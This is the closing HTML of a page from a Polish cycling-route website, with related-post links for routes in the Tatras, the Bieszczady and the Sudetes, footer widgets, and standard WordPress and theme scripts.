                <div class="td-module-thumb"><a href="https://bikegps.pl/trasy-rowerowe-w-tatrach/" rel="bookmark" class="td-image-wrap" title="Trasy rowerowe w Tatrach"><img width="218" height="150" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2019/05/Tatranska_Kotlina-218x150.jpg" srcset="https://bikegps.pl/wp-content/uploads/2019/05/Tatranska_Kotlina-218x150.jpg 218w, https://bikegps.pl/wp-content/uploads/2019/05/Tatranska_Kotlina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trasy rowerowe w Tatrach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/trasy-rowerowe-w-tatrach/" rel="bookmark" title="Trasy rowerowe w Tatrach">Trasy rowerowe w Tatrach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bikegps.pl/trasy-rowerowe-w-bieszczadach/" rel="bookmark" class="td-image-wrap" title="Trasy rowerowe w Bieszczadach"><img width="218" height="150" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-218x150.jpg" srcset="https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-218x150.jpg 218w, https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trasy rowerowe w Bieszczadach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/trasy-rowerowe-w-bieszczadach/" rel="bookmark" title="Trasy rowerowe w Bieszczadach">Trasy rowerowe w Bieszczadach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bikegps.pl/trasy-rowerowe-sudety/" rel="bookmark" class="td-image-wrap" title="Trasy rowerowe Sudety"><img width="218" height="150" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2019/05/Sudety-218x150.jpg" srcset="https://bikegps.pl/wp-content/uploads/2019/05/Sudety-218x150.jpg 218w, https://bikegps.pl/wp-content/uploads/2019/05/Sudety-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trasy rowerowe Sudety"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/trasy-rowerowe-sudety/" rel="bookmark" title="Trasy rowerowe Sudety">Trasy rowerowe Sudety</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978749bdd2e1" data-td_block_id="td_uid_4_6978749bdd2e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978749bdd2e1" data-td_block_id="td_uid_4_6978749bdd2e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_6978749be4591_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6978749be4591" ><script>var block_td_uid_8_6978749be4591 = new tdBlock();
block_td_uid_8_6978749be4591.id = "td_uid_8_6978749be4591";
block_td_uid_8_6978749be4591.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_6978749be4591_rand","tdc_css_class":"td_uid_8_6978749be4591_rand","tdc_css_class_style":"td_uid_8_6978749be4591_rand_style"}';
block_td_uid_8_6978749be4591.td_column_number = "1";
block_td_uid_8_6978749be4591.block_type = "td_block_7";
block_td_uid_8_6978749be4591.post_count = "0";
block_td_uid_8_6978749be4591.found_posts = "0";
block_td_uid_8_6978749be4591.header_color = "";
block_td_uid_8_6978749be4591.ajax_pagination_infinite_stop = "";
block_td_uid_8_6978749be4591.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_8_6978749be4591);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_8_6978749be4591 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6978749be7c8f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6978749be7c8f" ><script>var block_td_uid_9_6978749be7c8f = new tdBlock();
block_td_uid_9_6978749be7c8f.id = "td_uid_9_6978749be7c8f";
block_td_uid_9_6978749be7c8f.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6978749be7c8f_rand","tdc_css_class":"td_uid_9_6978749be7c8f_rand","tdc_css_class_style":"td_uid_9_6978749be7c8f_rand_style"}';
block_td_uid_9_6978749be7c8f.td_column_number = "1";
block_td_uid_9_6978749be7c8f.block_type = "td_block_7";
block_td_uid_9_6978749be7c8f.post_count = "3";
block_td_uid_9_6978749be7c8f.found_posts = "21";
block_td_uid_9_6978749be7c8f.header_color = "";
block_td_uid_9_6978749be7c8f.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978749be7c8f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_9_6978749be7c8f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_9_6978749be7c8f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bikegps.pl/popularne-trasy-rowerowe-slowacja/" rel="bookmark" class="td-image-wrap" title="Popularne trasy rowerowe Słowacja"><img width="100" height="70" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2019/03/Bańska-Bystrzyca-100x70.jpg" srcset="https://bikegps.pl/wp-content/uploads/2019/03/Bańska-Bystrzyca-100x70.jpg 100w, https://bikegps.pl/wp-content/uploads/2019/03/Bańska-Bystrzyca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Popularne trasy rowerowe Słowacja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/popularne-trasy-rowerowe-slowacja/" rel="bookmark" title="Popularne trasy rowerowe Słowacja">Popularne trasy rowerowe Słowacja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-25T11:25:39+00:00" >25 marca 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bikegps.pl/trasy-rowerowe-w-bieszczadach/" rel="bookmark" class="td-image-wrap" title="Trasy rowerowe w Bieszczadach"><img width="100" height="70" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-100x70.jpg" srcset="https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-100x70.jpg 100w, https://bikegps.pl/wp-content/uploads/2019/05/Bieszczady-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trasy rowerowe w Bieszczadach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/trasy-rowerowe-w-bieszczadach/" rel="bookmark" title="Trasy rowerowe w Bieszczadach">Trasy rowerowe w Bieszczadach</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-18T15:15:47+00:00" >18 maja 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/" rel="bookmark" class="td-image-wrap" title="4 najlepsze trasy rowerowe w Beskidzie Śląskim"><img width="100" height="70" class="entry-thumb" src="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-100x70.jpg" srcset="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-100x70.jpg 100w, https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="4 najlepsze trasy rowerowe w Beskidzie Śląskim"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/" rel="bookmark" title="4 najlepsze trasy rowerowe w Beskidzie Śląskim">4 najlepsze trasy rowerowe w Beskidzie Śląskim</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T13:05:27+00:00" >13 kwietnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6978749bebeaf_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6978749bebeaf" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://bikegps.pl/category/rowerem-po-polsce/"><span class="td-cat-name">Rowerem po Polsce</span><span class="td-cat-no">11</span></a></li><li><a href="https://bikegps.pl/category/trasy-rowerowe-za-granica/"><span class="td-cat-name">Trasy rowerowe za granicą</span><span class="td-cat-no">4</span></a></li><li><a href="https://bikegps.pl/category/trasy-rowerowe-w-miastach/"><span class="td-cat-name">Trasy rowerowe w miastach</span><span class="td-cat-no">2</span></a></li><li><a href="https://bikegps.pl/category/noclegi/"><span class="td-cat-name">Noclegi</span><span class="td-cat-no">1</span></a></li><li><a href="https://bikegps.pl/category/porady/"><span class="td-cat-name">Porady</span><span class="td-cat-no">1</span></a></li><li><a href="https://bikegps.pl/category/restauracje/"><span class="td-cat-name">Restauracje</span><span class="td-cat-no">1</span></a></li><li><a href="https://bikegps.pl/category/sprzet-rowerowy/"><span class="td-cat-name">Sprzęt rowerowy</span><span class="td-cat-no">1</span></a></li><li><a href="https://bikegps.pl/category/inne/"><span class="td-cat-name">Inne</span><span class="td-cat-no">0</span></a></li><li><a href="https://bikegps.pl/category/wspolne-wyjazdy/"><span class="td-cat-name">Wspólne wyjazdy</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bikegps.pl/"><img src="https://bikegps.pl/wp-content/uploads/2018/04/logo-300x100.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bike-GPS-2318487338424087" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6978749bf0d99
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-page-wrap{
    padding-top:0 !important;
}
</style>

<script type="text/javascript" src="https://bikegps.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bikegps.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bikegps.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bikegps.pl/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bikegps.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978749bf12b6"></textarea>
						<div id="td_live_css_uid_1_6978749bf12b6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978749bf12b6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978749bf12b6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>